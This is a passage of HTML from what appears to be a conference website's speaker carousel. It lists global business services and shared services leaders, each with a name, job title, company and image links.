                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/jm3lYzLCzF0Oa5gD0aXcW5zaiheoFzQ1ojXKHhAT.png" alt="MOL GBS">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Annamaria Bella</p>
                            <p class="my-1 font-italic">Global Process Owner</p>
                            <p class="my-1">MOL GBS</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/nSYXPYniWFQyIxMmdcgKNlvk8Mxs2g8BhNbQOCr9.png" alt="Pieter de Bruijn Bruijn">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/e3xzuLg7ZgDMBMyEYx50OdnzDgOHUyeKkJwASqXO.png" alt="Digital Realty">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Pieter de Bruijn Bruijn</p>
                            <p class="my-1 font-italic">VP Accounting EMEA</p>
                            <p class="my-1">Digital Realty</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/IUG25bkyNn58Bv9aJKJonjnjI3ZfnbvpmVwZLger.png" alt="Richard Varga">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/2sE4yc4Lgn8PtYY6izXBaIQlxWyi4zZMMcqLd0qS.png" alt="Mars Global Services">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Richard Varga</p>
                            <p class="my-1 font-italic">Global Lead to Cash Transformation</p>
                            <p class="my-1">Mars Global Services</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/jkJOMgJwoHE0q5uvChiu1SKxWVS0mZ1R3Uu4jevM.png" alt="Aleksandra Brzeska">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/ZV10T76q4RjJCVVr2mRUwr1LvdRgA1tx6gYHvaM0.png" alt="ISS World Services">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Aleksandra Brzeska</p>
                            <p class="my-1 font-italic">Global Process Owner RtR (Record to Report)</p>
                            <p class="my-1">ISS World Services</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/4nHHyeTyoIxXzoW6AduwoTqay6Xh7WwO40ClygMC.png" alt="Gabriela Stanakova">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/DmGKwqLmysvXesQ4YwGDVGnWsKAcrYqY6txD0jTI.png" alt="Kimberly-Clark">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Gabriela Stanakova</p>
                            <p class="my-1 font-italic">Senior Director, GBS Source To Pay Global Operations</p>
                            <p class="my-1">Kimberly-Clark</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/AUiXFpL5Q12VCoHrXcWfet6ndCaT3Dhnebmv6bEj.png" alt="Natalia Mietek-Staszewska">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/2ukeLenGKHkOlzFNhZ7s07cyXnij2NsmblnFJhNR.png" alt="Reckitt">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Natalia Mietek-Staszewska</p>
                            <p class="my-1 font-italic">IT&amp;D Business Process Owner - RTR</p>
                            <p class="my-1">Reckitt</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/AfLeKvUqHtN3cMbnkKjbUUwgc9znLnHWKwRRpxpw.png" alt="Annamaria Bella">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/to3b1krAMqyWiidwUy4OeUwe8DlUsJvf8aTXhnOc.png" alt="MOL GBS, member of MOL Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Annamaria Bella</p>
                            <p class="my-1 font-italic">Head of Global Process Owners</p>
                            <p class="my-1">MOL GBS, member of MOL Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/S0zrocJ5v2l8IENiKEFf21t1j23XQeeZAR4cJgN2.png" alt="Vasco Monteiro">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/UWMX6r9ZtYELgrlnsU1WzRHCU8ThhbaSZSqVINiO.png" alt="Sodexo Business Services">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Vasco Monteiro</p>
                            <p class="my-1 font-italic">P2P BPO global lead</p>
                            <p class="my-1">Sodexo Business Services</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/kV5INoFv55P4z4JavQ4fQPsakncSsZZQjgIZf9P9.png" alt="Dario Kulić">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/uzdFC0T23uJmvyfQh4XRkLBEOExkRQenpeGPpYmx.png" alt="Merck Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Dario Kulić</p>
                            <p class="my-1 font-italic">Global Process Owner (GPO) Source to Pay (S2P)</p>
                            <p class="my-1">Merck Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/pD9NafqGwOBZ1etKGEaf2GvVbeJaYoogmZoYPh8i.png" alt="Mike Asberg">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/8rpNn0l4xgL0UAGU2nHp58XlxzjhFQpo75yZFDjA.png" alt="The Kraft Heinz Company">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Mike Asberg</p>
                            <p class="my-1 font-italic">Global Process Owner and Source to Pay</p>
                            <p class="my-1">The Kraft Heinz Company</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/FebhkDCGd8Ew649YxAPt0PhXsvvDtbZwOFiIvDGw.png" alt="Sara Cattaneo">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/QZxyfnPWf5ZpicqkuZqgO0rm8EiBqPV7ddXd85Zx.png" alt="ABB">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Sara Cattaneo</p>
                            <p class="my-1 font-italic">Head of Procure to Pay Process Excellence and Digitalization</p>
                            <p class="my-1">ABB</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/KP8B2PxRV6oM822jz6IvtZkUBvFNHNrqtWhWmFX8.png" alt="Tracey Bentley">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/UBva2SzpbrHZyKsrdGpAQpCrrlHICNbgqQWkDULk.png" alt="Atkins">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Tracey Bentley</p>
                            <p class="my-1 font-italic">Global Process Owner - Order To Cash</p>
                            <p class="my-1">Atkins</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/wWzJqajTgn2vXJRJFm9Eyu87ITnh37KMvPZNSK2W.png" alt="Andreas Amrein">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/BzEGfaHDSSngn7djCLLLYENe5Viupzw6kTuQqKUq.png" alt="AkzoNobel Nederland B.V.">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Andreas Amrein</p>
                            <p class="my-1 font-italic">Global Process Owner and Global Process Delivery Lead P2P</p>
                            <p class="my-1">AkzoNobel Nederland B.V.</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/azRukyK8y6VRxzwqveQcBWYE77o8ACeB2wB8Ej3R.png" alt="Tomislav Todorović">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/n2DlSUFe1PCqn0A2EVjv6XWkjdiN7DOhYoaOuGtA.png" alt="BSI">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Tomislav Todorović</p>
                            <p class="my-1 font-italic">R2R CPO</p>
                            <p class="my-1">BSI</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/22RuiA6Ii1lAKNHDqt0u1Gpmb8M91fR9qsjUO3on.png" alt="Zoltán Nánási">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/18DoYmiXpl2Yx17q7gs8uRuX5CRfTWpU1tupSTWA.png" alt="Veolia Water Technologies &amp; Solutions">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Zoltán Nánási</p>
                            <p class="my-1 font-italic">R2R Global Process Owner</p>
                            <p class="my-1">Veolia Water Technologies &amp; Solutions</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/VOAHkgBbnMmZQwo7uAk5SHnGUlGzBS71xOqpbUwg.png" alt="Damilola Atoyegbe">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/cDFS65z4kmrpFzDiZoBriGJhdhizZbjYzNpHhQHx.png" alt="Baxter International Inc.">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Damilola Atoyegbe</p>
                            <p class="my-1 font-italic">Finance Manager, EMEA Regional Process Owner C2C</p>
                            <p class="my-1">Baxter International Inc.</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Ay9RIx45exdK3MG5OCZH0YHxJ0uLQElnD7LNEGre.png" alt="Monika Miksakova">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/YTXt3gk0vokOfKQ1qVIaFIHKzZIZ4bcKMfcczpFg.png" alt="Adient">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Monika Miksakova</p>
                            <p class="my-1 font-italic">Finance Director - GPO</p>
                            <p class="my-1">Adient</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/KPKNn6hkKJXgpHwhOOEp5f7bW8NpsxNlEaZrILwl.png" alt="Radu Bailau">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/nZQFh3epX7bQMxPavCVR0CwE4TFCKi0zYToRNpRV.png" alt="Ammega">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Radu Bailau</p>
                            <p class="my-1 font-italic">Head of Procurement Governance and Digitalization Global Process Owner</p>
                            <p class="my-1">Ammega</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/VIrOzxpujcXBlzAALeUgPMPq1vgrvMuzavwjjiR1.png" alt="Deborah Kops">
                                                        <p class="font-weight-bold card-title mb-1">Deborah Kops</p>
                            <p class="my-1 font-italic">Industry Influencer and Shared Services Expert</p>
                            <p class="my-1">Sourcing Change</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/OQcjF4zb5KOISOrxDh92dScpaLMcQGw5oKVE7VQ8.png" alt="Natalie Goffin">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/Zd2yOkvP7M2ougXmUDUgHbdHbGTKWFR0xkdSAEEL.png" alt="Takeda Business Solutions">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Natalie Goffin</p>
                            <p class="my-1 font-italic">Head of People Solutions</p>
                            <p class="my-1">Takeda Business Solutions</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/fTIyhkOFtT6JgFOxt7zj5BO6j8V1A96pyn0wDg0p.png" alt="Aneta van den Kieboom">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/660PHhhTXMh3xnssjVoWIV21euDPbzCEYhoFInba.png" alt="RHI Magnesita">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Aneta van den Kieboom</p>
                            <p class="my-1 font-italic">Senior Vice President, Head of Global Shared Services</p>
                            <p class="my-1">RHI Magnesita</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/WJac9C8Bpu9fYbd2FpCzGUFBSRvGDdMUcD2YP1z9.png" alt="Malgorzata Figaszewska">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/dbaR6OYjqpJSevCYxqU4rxgubWrUB37KUR606xdv.png" alt="Franklin Templeton">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Malgorzata Figaszewska</p>
                            <p class="my-1 font-italic">Director Global Shared Service</p>
                            <p class="my-1">Franklin Templeton</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/EkGt08zcFSmIHW8b9FS4ntbIm4SUgMITcu73xxES.png" alt="Ksenija Šetlere">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/82IljtlODAb8e4dgonZeXEyZEaLGeXBA5dwoAJhm.png" alt="Boehringer Ingelheim">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Ksenija Šetlere</p>
                            <p class="my-1 font-italic">Head of GBS Business Performance Management</p>
                            <p class="my-1">Boehringer Ingelheim</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/9ewNi2OEMQbnnsJZsFohYWxMWSFv66PaHTPrkBI2.png" alt="Carol Roncagliolo">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/PVSAyvbfMArQY18dkvFsxKEPIAPHPFaKUNN1UDzJ.png" alt="Barnes Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Carol Roncagliolo</p>
                            <p class="my-1 font-italic">Head of Global Shared Services</p>
                            <p class="my-1">Barnes Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/RMqVlZ0EVN6tpBdoLksuiGkEVFezch23OmXzG9AB.png" alt="Dorota Zabłocka">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/ajEpog6A52gXh9QSrdgsPE2tmY245ixugOolG2YM.png" alt="Randstad Enterprise">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Dorota Zabłocka</p>
                            <p class="my-1 font-italic">Head of GBS EMEA</p>
                            <p class="my-1">Randstad Enterprise</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/A1ascrx2yfnpKlcALHGmwYP14REkmCObI1qcWZr2.png" alt="Maria Saggese">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/E634pbVxM87itkYKBOdBcnA1k3KZthxPw9k94tcA.png" alt="EY">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Maria Saggese</p>
                            <p class="my-1 font-italic">GBS Solution Lead Partner Global &amp; EMEIA</p>
                            <p class="my-1">EY</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Kr7p9kmxqaIGmXD2lHAVVICDPpHZZDzvn7szRQHs.png" alt="Katarzyna Zalewska">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/kSJW6ORr7Dit7dY7R1OLH7YIW7t2SexOneArbQDX.png" alt="Bruker">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Katarzyna Zalewska</p>
                            <p class="my-1 font-italic">Bruker Business Support Center Director</p>
                            <p class="my-1">Bruker</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/FIvOlLHGkWxaVZerDRRNVOU0bZ8QADghJHr6wTsI.png" alt="Natalie Oetama">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/gN3pQ9rhZdpIF1COshSQAXQ2UAipRQMGLcGkQaGX.png" alt="Akzo Nobel Nederland B.V.">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Natalie Oetama</p>
                            <p class="my-1 font-italic">Head of Global Business Services</p>
                            <p class="my-1">Akzo Nobel Nederland B.V.</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Fe3rzrBvFquIXbciIOIxhbnpt9catbaleGnmCXDW.png" alt="Constanze Nüsperling">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/oE6EaGZGXYLtHOeTrlGSwOtQNbSuTnzu8n9VCqra.png" alt="Friedhelm Loh Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Constanze Nüsperling</p>
                            <p class="my-1 font-italic">SVP GBS Transformation</p>
                            <p class="my-1">Friedhelm Loh Group</p>
                        </div>
                    </div>
                </div>
                
